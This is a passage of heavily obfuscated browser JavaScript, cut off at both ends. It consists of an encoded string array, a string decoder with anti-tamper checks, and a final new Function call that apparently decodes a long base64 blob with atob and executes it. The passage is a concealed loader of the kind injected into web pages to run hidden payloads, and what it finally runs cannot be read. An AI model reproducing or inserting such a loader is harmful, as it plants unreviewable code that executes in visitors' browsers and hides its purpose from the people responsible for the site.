PuytnK','rePTtML3BLHxmuLyAwnWsZaWB01iz3PzAKfZsJfJEvLU','sMPzExDUvJjgu1Pty3blmdbVtuHNELPeqxnkEK5mvMTN','mtaZzxvsEhv0','vw5Wm2fwy25mq2rytLHWCvyXrLDArwXuyxK4BKXdzfHv','mZeYndm1B0PdtwDS','rxLmq2r0uuCXtq','m3bRww1gAeP5D25wmdH2wKzcyu0YuLfvmNr1sNL3BMvf','tuHNme5wmhnxEKi0twL3D2vewtbyu3HItuHND0XeqJro','DLbxwMjuu2D3zuroA05PD25Jm1z5s2LJCfHtAhzmsgrW','stnAu3DUvgXnD2fPy3byvdfos0rcne1xstbmq2rytw1k','rLCXy29nsgD5txPfC0OWtNDwvuLUs1yWB2riBhDAvZLT','vNPJAZHUs1n0tKTeqJrnEKKXtenKwKTvmxHkEwTYvfnN','mtq2oty4wLzysxzK','BKO0sNLSzeXivMjuEwD3zurkAK1PD25xu2Xoy1nJCfHu','u2D3zurrmfL5D25zEKj1uxLJCeT5zhPmEwnZwKz0tKTe','mdbVtuHNEK1xuxnkEK5rywS4BKTtDe5lrei0tKDjEKXd','m1f6tJfJBKTtDe5lrei0tw1fmKXdzg9rr3D3sNLRCLrt','mJLXwMPcCeP5D25LrtfHwKzkDgiWovHoBtbUtenKwfqX','AfvTvw5lu3ros0rcne1TuM1mq2rLvZnkA0P5A3juu2D3','v1nStMnty3blmdbVtuHNEK5xsxnkEKLVzwLRBKTtDe5l','s1n0tKTeqJrore0ZtenKwu0YuKDkEwTYvfnND2vesMLo','D25lu3ros0rcne16vtbmq2n5zfHkCeP5A3juu2D3zurj','r3bruLnJCeTtC3rJr0z5yZjwsMjUuw9uq2D3zurrm05t','ufv6rLHorK1UtenKAvLRtMLwELPlwtfwEeP5D25KBvzZ','r05xvti5CeP5D25JEMH2v1zJmLDTtLbprZLosNL3BLz6','Ee1QttbovfKZt0rRCKX6mg5pm1POy2LcCLbty25pmLP2','s1yWB1PSDgHnAwD3zurkBvLtD25Kv3rfzvnJCfHtAdfm','tuHNEu5hvxnkmwHpyvHvBKTtDe5lrei0txPvEKXdzgjI','r1KWAeHsBvjivNLJC0OXyZftrxbcyLD0wfz6uLrkExDU','vhq5zg1gEuLhC3nIq3H0teC4C2nemxvAwgnNvw1wBLjy','tKrSAeXdzg9LrJvrsNLRCLrtz3DLrePSwML3BKLxwNPH','A25mq2rytLzAAG','vK4Wy21SDvOXC25ABKP2yLvoB1LysKrImLjSsJeWB2jg','tenKwfvQrNrwmdL0wLD0seP5D25wmuPdwtbKsvPhuLDr','sJjOnfHSqw5lu3ros0rcne0YrxHmq2mXs200AKP5A3ju','rwn3vKrgmvz5y3nkm1PnyKDss1eYotnwELz0sNL3BLyX','vJfgmfKXtKLzAZvyvwXnBKXdzfHvv2HRuJnsv1KXvNrI','txPnEuXdy3Llsg9WsNLRCLrtz3DLrePQwKn3BLuZqKHt','y3nkm0K0yxPAmfPeqtfkExDUyuzoCK9wyZnLvgW0wvnJ','ota5ohrKr2TnzG','rgrvuLnJCeSWmg9nsgCWt0DnC0OZtMHKseLUs1n0tKTe','mg9nsgD5wKrfC0OYBfnJBwDUs1n0tKTeqJrnBvPQtenK','m1n5y3nkm1jeyJnswe5RnwPvrZfYywLJC0OXzffKBfzy','vNPwmfKWAfHkExDUzw0XCLzyvKLprtbUtenKwfqWsMTu','wxfru2nWsZaWB01iz3Lpv1LZsJjOqwjeqw5lu3ros0rc','zhzrmNmWsNL3BMfxmxjnBgmWzuDosu9hDhjkExDUuw1A','z25lu3ros0rcne16A3Lmq2qXytbsnuP5A3juu2D3zurn','mdbVtuHNELLxuxnkm3bWv0nRBKTtDe5lrei0twPRnuXd','AMrRvg5svgvty3nkmePuyJj4C1L6tMPvmgnUtenKwe56','zg9kmtbWtZbzCKT5BhbAAwGZvZfzB01iz3Hpr1vZsJfo','Bhnzmue0yJjvBKXdzfHvBLL6vJfcrgrhAfHkExDUvNPJ','muyWwta1ALPty3nkm2ruyxPSEfKYvKnkExDUuKrOCK9i','y1nJC0OXzffwmvzyvwXkALnQAhjuEwnZsJjADgeZrLHo','A3juu2D3zurjEvPPD25KvZLxzhLJCeSWmg9nsgD6tKDf','vMLND2vettnpq3DUwgX0EvPdy3byu2G2vZbAzfD6qJrn','vde3zLr0EfCYrtblrei0tvDwAKXdzhLpv0PwsNLSzfbx','y3nkmwrrvg1os2jxodvwmuzpwKv4seP5D25AvZfYtuDo','weLXsNLRCLrtz3DLreu1t0n3BMrxwxfru2nWsZaWB01i','mNm1sNL3BLz6zdbArwH0yNPswfvUCffkExDUvNPvmvPi','CLyXstbuv1jysNL3BMiYzevvwhbyyLnJC0OXzfbKr1jt','rei0tKrSBeXdze9vEKjXsNLRCLrtz3DLrfeYwxL3BMmY','reP5A3juu2D3zurnD1L5D25Jm1z5s2LJCeSWmg9nsgD6','uvDNngiXvw5mq2rytMPOA2netNHLAwnZsJfJmMvUBhPI','me5YwtfJmMjty3nkmwrrzgXgwfqWzhjAsevUtenKwfvT','y2S4BKTwmwjwAwD3zurkAK15D25xmJvWtKnJCfHtz25M','yKnJCeSWmg9nsgD5tLrvC0OYAdryBefUs1n0tKTeqJro','rei0tKDnmeXdze9vEKjXsNLRCLrtz3DLre5RwxL3BLjT','mteWmduXvuvTwuje','zKHnn2ztEgTxmdbVtuHNEvLTtxnkm2CZvKvvBKTwmdLA','q2ryvwPgDfKWtNzvmwmZuxLJC0OYwMTAv3HYyLD0DKP5','otbwEMqWwKzssa','EKTeqJrorfuXtenJAfPUtM9kEwXKs0DAyLLutw9nsgD5','zg1gEuLgohDLrgSXtMPjEe1QtMPqvNnUvJa5r1KWzdbn','CLrtz3DLrezPwxL3BKPPChLLq2nWsZaWB01iz3PorffZ','wxDmq2r5t1DkvKP5A3jkmJvUsNL4A1CWmg9nsgCWwvrJ','BKTtDe5lrei0tw1gAuXdzgfxAZHRsNLRCLrtz3DLre5T','vNPwBfjirKTJr1jry1nJC0OWrKrImK5ytLzkALiXtNjs','qNruq2nWsZaWB01iz3HzELLZsJb4CLnRww5lu3ros0rc','wtfgEeP5D25wELPnvdbjngeXvLHosevUtenKwe5hwLbw','mNrQzuHgugrPy3nkmwrqvKrAwfviCdfHmwnUtenKwe5S','C3bSAxq','rM9yu2nWsZaWB01iz3LoAMDZsNLsCvvfvw5lu3ros0rc','rLnzmu50ytfNBKXdzfHom0K1zuzoDLyYwMHkExDUuM5K','tKTeqJrnEK01tenJmuTTngPkEwTYvfnND2vetxDAAxDU','wKn3BK0XqNfuEwnWsZaWB01iz3HAv1LZsJjfBvniuw5l','u2D3zurgAe1dD25nmhrxu0nJCeSWmg9nsgD5wLrvC0OY','mKvTu0HrBKTwmg9Hu3G0tercne5dEgjnsgD6tercne5Q','y3nkmwmWtdjsv09how1wmuj5y2LJC0OYodrHEKz2t0C5','D25wmdLVwKu5wMjhuKTIv3n5sNL3BLz6wKDzmdv0yJnw','tenKwfqXwMTuBgmZwKzkvgeYtw5mq2ryvvroALrfzZvv','sgD6tw1zC0OXwMjxr2DUs1n0tKTeqJrorgD5tenKtweW','r2X6v3LKCvzTwKnIrwTUwfnRC2f6mxfxEwqWwLHomeOX','vNPKu1KWAZrImdvSutj0suP5D25JrwrevtfJmKWYtLDJ','wvzkBeP5A3juu2D3zurgAu5tD25sBuzVwfnJCeSWmg9n','mhDUtenKnu9hodnwELv6wtbWvgeYz25mq2rXwvvonvz6','mdLysNL3BLyXrMTArKPkvM1ovvrvtw5mq2ryvw1sALnQ','sZnnn2ztEgTxmdbVtuHNEfKYvxnkmwrOvw1vBKTwmdLu','vZvQzeDSDMjPAhHmse1WztnkBgrivNLIAuj4ufqWown6','s1nJCeSWmg9nsgCWtMPfC0OZvNjssgTUs1n0tKTeqJrn','BKXdzgLuvMHAutnsmuP5D25wmujzutfKu01wAgPwEwnZ','sJfJmMrhuLnIvZLfvJfgwwrdy3nkmwmZzuDouK9hDg5z','tLHwDgmYrJrArtLisNL3BLz6wLbArMrqyKDosLnyvw5m','vNPvmgnwyZntrMG1y1nJC0OXzfnnwe5yvw1fnwjxrw5m','sNL3BLjvtNzsBu5itdjotfz5y3nkmwmYy0DotwjxDfzJ','B01iz3PnALfZsJfoD1iWC25lu3ros0rcne1Qwtjmq2n5','rtnKvu52yLDSEeP5D25Kmu5Yvg5wyviYog5mq2rytJbN','mufIvxDUs1n0tKTeqJrnv1L6tenKwfLwsMXkEwTYvfnN','rezRtun3BK5tChvjEwnWsZaWB01izZbnALvZsNPosffQ','mKLZsNLSnwmYy25lu3ros0rcne5eAgHmq2n5zfHkCeP5','BMvezfvsu2nWsZaWB01iz3PzALvZsJfRCfryrw5lu3ro','B01iz3PAvgTZsJngEgfgB25lu3ros0rcne1xrMXmq2nR','ngfty3nkmwmWvuC5mu9hDe1wELPesNL3BLyWou9Artve','utncvLfPy3blmdbVtuHNme9xsxnkEKOXy21RBKTtDe5l','oxLlsfe5tuHNDW','tvn3D2vewM1yu3HItuHND0XeqJroALjKs1r0CfPPAdrl','EuTPy3blmdbVtuHNEvLxrxnkmuzyvfHNBKTtDe5lrei0','AhrKmePQuZjwEvDdy3nkmwrtyLDAwfvftLzwEMrqsNL3','tLrwCwrhrw5mq2rytKvNmMrRtNjnvMrty1nJC0OYnuHK','AhzHsfjuyJfAwfvhA25mq2r2v1rcu2fftNjoEwnZsJno','z3DLre5PwwL3BG','u3D3zurNC1D6qJroExD3zurJmfHtEgjnsgCYtercne5T','CLrtz3DLre13t0n3BLHUqM9Hu2nWsZaWB01iz3PnrfvZ','CeP5A3juu2D3zurnmvPPD25yBhr5wKnJCeSWmg9nsgD5','zfHvvtGZvNPsweP5D25wmuzPyJfKuMjvoxrzu2nZsJfK','vMX0wwfdy3blmdbVtuHNEe9uA3nkmMXty21NBKTtDe5l','mJLusNL3BLyWovnArtLlttjsugjxDfnkExDUvJfcu1Pf','Bgrlsfi1y0DwDLPPqNLAweyXyvHkBeXfvMjwEwD3zurn','ngLsBMTzvq','vKPyvwTnBKXdzgXIv3rWvJfks1PfDerIm1zdtuzWA1ru','sNLRCLrtz3DLrePTt0n3BLLtwKLKq2nWsZaWB01iz3Pz','mJfYzeD4Afj5y3nkmeznvdnKwe4YuMPvwevUtenKCvLu','rfjOtxL3BMmWutnxu2nWsZaWB01iz3PoBu1ZsJe1D2fh','v3bkuLzoDLOYrNHkExDUyM1KvwnvsKTzu2nZsJjwEK9f','zfCXDLzxouHJr05ouNLJC0OWtLrHmde2y1znDKP5D25w','v3m0vJfgmuP5D25HvZf2zevwDgeYBerJu2nZsJi1rgeW','ttnoAxDUtw5wEq','ttbKq05Py3blu3r3wvHkELPvBhvKq2Hns0rcne0YwMXm','BLyXsKTArwXOttjotLuYou9kExDUvJfcnfKWouPHBvPy','rMmYyuDsswnty3nkmeK0yJfcAMnQtMPwwevUtenKwfr6','vZvQzeDSDMjPAhHmse1WztnkBgrivNLIAuj4svqWown6','AeXdze9vEKjXsNLRCLrtz3DLrfeWwvn3BMfwsNLHq2nW','zezLr0vUtenKwe5wAhfJA05YuZfKuff5y3nkmwmXwvrO','r3rQtuDRBKXdzfHorK5pzwXWA1PfEfHkExDUwxPOCLji','y21wmgrysNvjsev0y3P0ouXhuMjuu2D3zurjnfPtD25u','zgXswfvTvMLkExDUvNPwtwnRwLrHm2HytKu4BKXdzdbA','De5lrei0tKDjEeXdzgXJm0PqsNLRCLrtz3DLrfeWt0n3','teLbCMq','sNLRCLrtz3DLrff4tKn3BK0XqNfuEwnWsZaWB01izZbz','vu16vJfkC1KWCZrHmg9UtenKwfvxsKnwmuPyvg10AeP5','zurrmfPtD25xBhbqsKnJCeT5zgPAu2rKs0D3C0P5y3bm','u1LxzfHomKvUtenKwfqZwNHwmuPrzgLJC0OXzfnHwei0','mu53uJbZBKTtDe5lrei0tKDkAKXdzgPnrZvesNLRCLrt','C0OWtNDwvuLUs1n0tKTeqJrnBvzQtenKnMfwz3bkEwTY','BKTtDe5lrei0tw1oAeXdzfHzvKPSsNLRCLrtz3DLrff6','B01iz3HzAKLZsNLsCvvfvw5lu3ros0rcne1QsMPmq2ry','tZjsyLrtz3DLrff3tNL3BMrvCdfrq2nWwfqXtKTeqJro','BhfsvMrtuxLJC0OXyZnuBvjovti5B1yWoxLHu2nZsJng','u2D3zurjmK1dD25LrgrvuLnJCeSWmg9nsgD5tMPnC0OZ','sLrftNHkmta5wM5wDvKZuNbImJrVywLSn1PToxLlsfPO','AZDMu3HWv3LKD2nTotbIm1i1y0DvBLHwC25KrMr1ytj4','yZbAA1nwtNjtEwnZsJfKufzTuKXprZKXvJfgB1PguLHk','vZfjwgLJCeSWmg9nsgD4t1DjC0OXz3PArvLUs1n0tKTe','wKrbC0OXy3LzBMTUs1n0tKTeqJror0KYtenKwu0YuKDk','tw9nsgCWwvDzC0OYrw1tsffUs1nZBLPhvw5yu2HTvZjf','we5gCgPvvMnUtenKwfvRouLKmhrdwKv0seP5D25wELjy','Ee9hwKHkExDUyuHsnvPgyZfJr05ny1nJC0OYuLrHme5y','q2ryvvC0CLyWovrxr05ysNL3BMjUutrvBgmWu21ot1z5','qMrdzgrlsfvWv3LKmgiXtJbJBwX1wNLKzeTeqJrnvefW','vMrmrNn3zurvC01izZjovJbZv3Pcne5dD3DLrfPRwfn4','wfvTCfjIBe52ywXJmLv5y3nkmwrstJjssgn6zgPwA052','ne1QqMPmq2qXytbsnuP5A3juu2D3zurnEu1tD25Kre0Z','s0rcne5evxPmq2rQtuC1reP5A3juu2D3zurjnfPdD25v','reu0wwL3BLrStxDHAwnWsZaWB01iz3PprevZsJa1ve1h','DZrImw9UtenKwfvxEgTwrK5Yu1C5m1j5y3nkmwrsv21o','A25lu3ros0rcne16qtjmq2n5zfHkCeP5A3juu2D3zurr','vg1sve9howfwELf6wKvOEeP5D25wEMrxwKzAmLrgvKrw','B0TyDdjzweLNvfqXzK1izZvovfL5tvrjELPdEgTqwhq5','m1zfvw5lvJa5wM5wDvKZuNbImJrVzwL4qKTyDdjzweLN','q3DUv0u1Cgrty3byu2G0vZa4B01iz3Ppv0LZsNPjB2vP','mvPjsNLRCLrtz3DLrfjOtLn3BMmWutnxu2nWsZaWB01i','s0rcnfPTww1IvdqRs0mWD2vesxfIq1L3zurzCeTuB3DL','mJLhsNL3BLyXrKTzmhHuyJbOwfvfCgTvrMnUtenKDfLy','Cdfrq2nWsZaWBW','mtCXodKWu2Dktxn0','Dhvxm1jKsZiXyKOYtM9zwePeyJjsBffyuw5yu2GWsLCX','q2ryvwS5vMr6AhjwBgrsyvnJC0OYCdrKBxGZy3PbBKXd','tenKwe56zgPwrZf2tJbnngeYD25mq2ryvuzsCvyXsJvI','D25Ame5YuKC1DgiXqLHor2TUtenKrLLvuJjwmdLOywLJ','BfPhuM9zmvP4sNL3BLz6vKnArtfuyJfOwfqZCg1kmta3','yvzkEwfdy3byu2GWzvHcBgiYwwDAmNH2ww1gC0XfvMjw','tMHpu3DUvZi1Ce5dy3blmdbVtuHNEK9xrxnkEKLVzwLR','tNrIEKi0t0D0ruP5D25wELjjsZnVngiWChDwEwnZsJjv','u2D3zurnmu5tD25uBe13ywLJCeSWmg9nsgD4wLrbC0P5','vtrHELzyvuu4BG','tvj5y3nkm04Xvtj4we5huMPuA2nUtenKwe5voxPJA2CZ','y2HHCKnVzgvbDa','y3byvdfTzfC1AMrhBhzIAwH4s1H0EvPyuJfJBtrNy1nN','vfnND2veuxHoAxDUttb0v1ndy3blmdbVtuHNEu56vxnk','zfC1AMrhBhzIAwHOteDjCguZwMHJAujnufy4D2veAZfo','D25zBtfYtLzJm04YtLnIv3rXsNL3BLjivJfvmwmXvw1o','ne5ewtnmq2rKyLvOzuP5A3juu2D3zuroAe15D25nAwG2','BxbtywPODMngyZbIu2nZsJfKu1vTuKLAsejQveuWmeP5','sgD4t1rbC0P6vxfIAu1Us1n0tKTeqJrnEKK0tenJEuTi','u2D3zurrEvLPD25nmhrxu0nJCeSWmg9nsgCWt0rbC0OY','CLrtz3DLreK1tML3BMvTBfLlu2nWsZaWB01iz3Lzv1LZ','BKXdzfHoBKP3zdfoCMeXyZjtEwnZsJnNEwryAfHor3HQ','zfHor0zhvJfkC1KWoxPnq2nZsJfKuMfxrKDvmNqZvJfc','me1UtenKwe5TAgTvvu5YsZjgvgiYrw5mq2rytM5cALzR','sgD4t1rvC0OZvNzwBMnUs1n0tKTeqJrnEKv4tenKwvrT','tenJA2fSqKzkEwTYvfnND2vertrou3DUwgX0EvPdy3bl','AeXdyZjLvfzgsNLRCLrtz3DLre5Pt1n3BK1PAdzlu2nW','nxbKu2nWwfqXtKTeqJrnBuPPtenKDffhmu1kEwTYvfnN','tvqYEhHkExDUwLrODLyYuLLAwfLUtenKwe5fwMTtBe52','A0P5A3juu2D3zurgA1L5D25xre5RuMLJCeSWmg9nsgD5','zhL4neXiA3nLAxHctevjC1f5Eevlwhr5wLHsmwnTngDJ','rwrzsNL3BLjhmxzorMmZvg1otveYohPkExDUvNPwBvzg','mxrQz3DXvq','Au1hmtbkExDUwtbJmfPwyZjnmK5kvNLJC0OXzfbmmK5q','s1n0tKTeqJrnAKv4tenKtweWCeDkEwTYvfnND2vetMPz','q2n6vuDWueP5A3juu2D3zuroA1PPD25wEKPPzvnJCeSW','BKTtDe5lrei0tvDABeXdy3Llsg9WsNLRCLrtz3DLre0Y','uMHkExDUyZfoDG','BKTtDe5lrei0twPcBuXdzhLpv0PwsNLRCKOXmg5mr1jI','rNLjr285yM1wmW','wJfIBu4WyvC5DuTiz3nLu3G2tevfC1fPEermrvfZuLn4','uw5mq2q1wJbWAG','v1K1yZfoDMfdy3nkmwrttLDAwfvgAevIBuvUtenKwfqW','wJbOvveWtNzpq2nZsJnWDgeWwKDxBKv4sNL3BLyWoxft','vvrgDfyXqLfwmMrysNL3BLz6vLnArLK0yJbWwe5TAgTw','AhDlr1PIvfnND2vesMTnExDUtM5Rmvjty3byu3DUwNLJ','BfLuuxjABe5YtNLJC0OXyZftmhr4wKHcA1nUrw5mq2rS','ngeWtw5mq2r2uti4EvjvtNjKm0P4sNL3BMffCeXtv050','EhPIvtLytNPoALzwy25mq2ryvwK5A1vxuxPArLu0ytjR','EwnZsJfJmffTuLnpr3rgwtfoDLj5y3nkmKzuytb4mfne','sNLRCLrtz3DLrff4tLn3BLHSDhLAq2nWsZaWB01izZbo','zurgze9PmhrKr2HWyZfZBLfyrNrLsejesJeXyK1iz3Dy','rZbWtZmWB0TtAZC','s1n0tKTeqJrnEMHQtenKmvPPCejkEwTYvfnND2vesMLo','zuroAfL5D25zu1PjzenJCeSWmg9nsgD4wvrRC0OZtJfJ','mJrnDurXrgK','D25KvxaXuunJCeSWmg9nsgD4wxPJC0OXtNDsmhnUs1n0','DevLu2nWwfqXBq','tNHkExDUzg0XDLDSzffvBvjkvti5wvz6vtbIrMmZy0Do','zuroBvL5D25Jm1z5s2LJCeSWmg9nsgD6tvDvC0OXnwjJ','vNPAteP5D25wmuPvuMXJm2nhuLjrmJLZsNL3BLz6zdzv','CeT5zgPAu2rKs0HJC0P5y3byvhqZsMLzB2jTvJnjsgnV'];var _0x1778162y=_0x1778162d;(function(a,b){var u=_0x1778162d;while(!![]){try{var c=parseInt(u(0x1cc))+-parseInt(u(0x1a4))*parseInt(u(0x226))+-parseInt(u(0x21e))+parseInt(u(0x10f))*-parseInt(u(0x14b))+parseInt(u(0x1bb))*parseInt(u(0x241))+parseInt(u(0x183))+parseInt(u(0x1cb))*parseInt(u(0x21c));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1778162c,0x40073));var _0x1778162e=window;function _0x1778162f(c,d){var v=_0x1778162d,e={};e['DaToO']=function(i,j){return i===j;},e['cwITf']='object',e[v(0x15e)]=function(i,j,k){return i(j,k);};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var w=v,l='0|2|4|1|3'[w(0x11c)]('|'),m=0x0;while(!![]){switch(l[m++]){case'0':var n={};n['QgdXE']=function(r,s){var x=w;return f[x(0x215)](r,s);},n['ioJMF']=f['cwITf'],n['OHojf']=w(0x1ea);var o=n;continue;case'1':for(var p=0x2;p<k['length'];p++){if(j[w(0x18f)](k[p][0x0])!==k[p][0x1])return![];}continue;case'2':var q=f['LIArd'](g,this,function(){var r=typeof window!=='undefined'?window:o['QgdXE'](typeof process,o['ioJMF'])&&typeof require===o['OHojf']&&o['QgdXE'](typeof global,o['ioJMF'])?global:this,s=function(){var t=new r['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!t['test'](q);};return s();});continue;case'3':return!![];case'4':q();continue;}break;}}(h,arguments))return c[h];}}function _0x1778162d(a,b){a=a-0xfb;var c=_0x1778162c[a];if(_0x1778162d['aMVJXN']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1778162d['rAeyfr']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1778162d['qtHKMe']={},_0x1778162d['aMVJXN']=!![];}var e=_0x1778162c[0x0],f=a+e,g=_0x1778162d['qtHKMe'][f];if(g===undefined){var h=function(i){this['Fgygol']=i,this['DtTJEg']=[0x1,0x0,0x0],this['TZmMoO']=function(){return'newState';},this['gyqxHZ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['qgxpbO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['GQakQo']=function(){var i=new RegExp(this['gyqxHZ']+this['qgxpbO']),j=i['test'](this['TZmMoO']['toString']())?--this['DtTJEg'][0x1]:--this['DtTJEg'][0x0];return this['MpiSgP'](j);},h['prototype']['MpiSgP']=function(i){if(!Boolean(~i))return i;return this['BuOFbb'](this['Fgygol']);},h['prototype']['BuOFbb']=function(j){for(var k=0x0,l=this['DtTJEg']['length'];k<l;k++){this['DtTJEg']['push'](Math['round'](Math['random']())),l=this['DtTJEg']['length'];}return j(this['DtTJEg'][0x0]);},new h(_0x1778162d)['GQakQo'](),c=_0x1778162d['rAeyfr'](c),_0x1778162d['qtHKMe'][f]=c;}else c=g;return c;}new Function(_0x1778162f(_0x1778162e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x1778162y(0x114)+_0x1778162y(0x14c)+_0x1778162y(0x142)+'tb3ZXNHBjUlNrRycsJ1dRYjZXT3pIcGEn'+'LCdXNnBkVDJyOURxJywndW1vUmxxTmNSV'+_0x1778162y(0x1d9)+'VJT0QnLCdxOG91VzZSY1RDbzcnLCdXT1A'+'1YVNvMFc0VycsJ1c1bTNXNjFEQXEnLCdX'+_0x1778162y(0x1b0)+'WEnLCdGSVBqV09DTScsJ2JDazFXNC9jSk'+_0x1778162y(0x219)+'XNnknLCdXUjBMQlNrb1dRTycsJ1c0ZGNM'+'V3BkTzhrNycsJ1c0S3NXN1A5dnEnLCdwU'+_0x1778162y(0x11b)+'BYV1B0ZFQ4a1QnLCdXUEhWV1BDbGpXJyw'+'nV1BQTldPQ2llYScsJ3hkSDdXUHlqJywn'+'QzhrU3NIcUcnLCdnOGtNbjhvc1c3SycsJ'+'1c3OTR6Q2tkV1A0JywnVzRQUVdQdGRNOG'+_0x1778162y(0x210)+'ZTmRSVycsJ1dPZGRRQ29VejhvSicsJ1c2'+'UmRHTDVZRXEnLCdXUS9kT0d0ZEk4a1YnL'+_0x1778162y(0x111)+'wncm1reHpHU24nLCdXUlcxekNrUldPZSc'+'sJ2lDb2ZmWXFHJywnb0NraHRJQ3gnLCdj'+'M242d0ppJywnV1FmTFdROGlhcScsJ21Db'+'zBGOGsrQUcnLCdXNDVnV09oZFJta0QnLC'+'dXN0JkVThvQldRMUknLCdlWmlYajhreic'+'sJ1dRdUhzbWt6V091JywnbWYxMXRYaScs'+'J1dPZGRPdHhjU21vQycsJ1c1bGNJcWRkS'+'21rRScsJ0NlT2VXNWxjS2EnLCdtbWtEVz'+'VpL3RhJywn'+('VzVIZ1dRVmRVOGt2JywnV1F0ZFR0UmNHU'+_0x1778162y(0x181)+'FLaUNrOScsJ1c3OFZkS3lPJywnVzZtYlc'+'1ZktCVycsJ1dPRmRUU28vckNvMicsJ0ZK'+_0x1778162y(0x15c)+_0x1778162y(0x1ae)+_0x1778162y(0x1f8)+_0x1778162y(0x1b2)+'OGtKVzZldnFHJywnV1JaZFU4a3NtMHknL'+'CdXNU5jUG1vK3dTay8nLCdGMGZBeG1vaC'+'csJ1c2aGRId244dlcnLCdxTFZkSUNvMFc'+'3VycsJ2NtbzN3bWtrRVcnLCdXN3BkVjhr'+_0x1778162y(0x10a)+_0x1778162y(0x152)+_0x1778162y(0x204)+'WZExDb2xXUDlDJywnZllEOFdRdGRMYVZj'+'TjhrNldRYUlXUTUwJywnQUgxOVc2ZVonL'+_0x1778162y(0x1fc)+_0x1778162y(0x214)+'xT0NXJywnVzV1U1dSVmNTWXknLCdwR3Vr'+_0x1778162y(0x245)+'UpwZFRTa3onLCdXUVNYRGVGZFJxJywnVz'+'QwQUZzaGRURycsJ3o4bzZoY1pjSlcnLCd'+'5SnpCV1J5aCcsJ1c1L2NJWi9kU2EnLCd6'+_0x1778162y(0x1af)+_0x1778162y(0x1f3)+'hvLycsJ1c1aWdXUHBjSUlpJywnV1B5Uld'+_0x1778162y(0x231)+'ZFVDb3RXN3knLCdXUkZjUGJiM1dQbScsJ'+'1c0L2NKWjdkSVNrQScsJ1dQcGRRU28ydF'+'NvOScsJ2RX')+('R0dXNkx6JywnVzdKZEc4bytXN0ZkTUcnL'+_0x1778162y(0x172)+'csJ21MejV6cjgnLCdXNE5kR0Nvc1dSOUE'+_0x1778162y(0x12f)+'J1dQTmRSU2sybzFtJywnVzZoZE5Tb0xXN'+'DdkUFcnLCdXTy9kVThrbWIzVycsJ1dRYX'+_0x1778162y(0x147)+'RaGRVbW85c21vTScsJ1dRT21CbWtOV1JH'+'JywncGF1UFc2OU4nLCdXTy9kS2FkY1BDb'+_0x1778162y(0x12a)+'doY0lHJywnV1BPMHZ2M2RIRycsJ2tXbVF'+_0x1778162y(0x170)+'T2Z3eUknLCdpbWtaRVltRScsJ1c3dGRWZ'+'kQrdVcnLCdXT1gzV1JUcmtxJywnbVlxSm'+_0x1778162y(0x209)+'XNDluclcnLCdGdnZzdVNvOScsJ1dSRFpX'+'UEhEbHEnLCdXT3JTV1J5RGNHJywnb0NvZ'+_0x1778162y(0x15a)+'RIeWsnLCdyZ0hVeVNvRicsJ1c3ekhzQ29'+'sb1cnLCdwSkN5VzRkY0xxJywnY1NrZkNK'+'dScsJ1dSUmNMZDkvV1JPJywnRW1veVc0N'+'2NHbW9BJywnV1JCY0lIQmRORycsJ0JDaz'+'V2WHV4JywnbEpPL1c1L2NJVycsJ2Z2UFZ'+'FWlcnLCdXUGlBV1IvY0o4a2QnLCdXUmhk'+'TVNvOXRtby8nLCdXNHRjSUlOZEhDa2MnL'+'CdXNUpkVm1rVm04b3MnLCdXUVBjYVNvUl'+'c1TycsJ1dRaXVXUThzVzRXJywnV1BoZFJ'+'Ta3ltMHEnLCdXUjBkelNrSVdReScsJ2lT'+'b29kV1NWJywnV083ZEthSmNLbW9xJywnV'+'1I5eVdQNVdvcScsJ1dQT1V6aFZkT0cnLC'+'dXNmxkTlNv')+(_0x1778162y(0x1f9)+'2lTb29XNTgnLCdXUXUxdzhrdldSZScsJ2'+_0x1778162y(0x1b4)+'nLCdXNC9kVXdqcHZXJywnVzViNHlDb2th'+'cScsJ0Q4a251cWVFJywnV1BQcG1DbzNXN'+'jgnLCdXT0pkS2RsY05tb3AnLCdhU2t6Vz'+'R1R3FXJywnVzdqc0Nta21XN08nLCdXNEp'+'kTm1rRGxDbzInLCdXNW53Q0NrRlc3Uycs'+'J1dSZGRTQ2srY2ZTJywnV1JXcVdPM2NQO'+'GtmJywnZFNvWXBkbUEnLCdXNnFvV1EzY1'+'NIaScsJ2dta3ZxWk84Jywna0pPaGhta24'+_0x1778162y(0x1e8)+'KycsJ2w4b2d3bWtIdFcnLCdxQ291VzdCY'+'1VTb3UnLCdXNXBkTm1rcGRTb0MnLCdXNk'+'tOV1BwY05xaScsJ1dRRmNVU29TV1BGZE1'+'HJywnY1NrSlc2YWpycScsJ21tb3RsZHlC'+'JywnV1IzZE5Da1hvd2knLCd2MWVEVzUzY'+_0x1778162y(0x12b)+_0x1778162y(0x201)+'XUE5kUmRwY0tmbScsJ1c0L2RIMlQwdHEn'+_0x1778162y(0x125)+'ldPTycsJ1c1anRXUEpkTUNrbycsJ1dQL2'+'RJSUJjU0xXJywnV1E3Y0g4b0RXUGxkUnE'+'nLCdXT0JjS0dyYldQbScsJ3hDa1p3WVNB'+'JywnQjBoY0pkVmRVYScsJ1c2VmRObW8vV'+'zY3ZFJHJywnV1JkZE9Tb0xXUTFrV1BHdi'+_0x1778162y(0x123)+'YVzVPJywnV1FKZFBYQmNLbW9zJywnVzYx'+'NERDa09XNTQnLCdhMTE5clhPJywnV1B6N'+'VdQdjlkcScsJ1c3bGROQ29sV1FYKycsJ1'+'c1YW5XUUZj')+('SXNTJywnZ1NrRGtTb3BXNmknLCdXNUpjR'+_0x1778162y(0x14e)+'B5VzRKY0hHJywne